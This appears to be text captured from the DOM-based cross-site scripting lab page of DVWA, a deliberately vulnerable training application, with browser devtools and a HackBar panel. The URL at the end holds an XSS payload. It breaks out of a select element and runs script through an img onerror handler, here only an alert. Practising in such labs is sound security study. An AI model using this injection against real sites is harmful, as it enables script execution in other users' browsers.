 Home
Instructions
Setup / Reset DB

Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA

Vulnerability: DOM Based Cross Site Scripting

Please choose a language:

----
English
French
Spanish
German
Select

More Information

Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar

LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING

URL
http://dvwa1/vulnerabilities/xss_d/?default=</option></select><img src = 1 onerror=alert(/vegetable/)>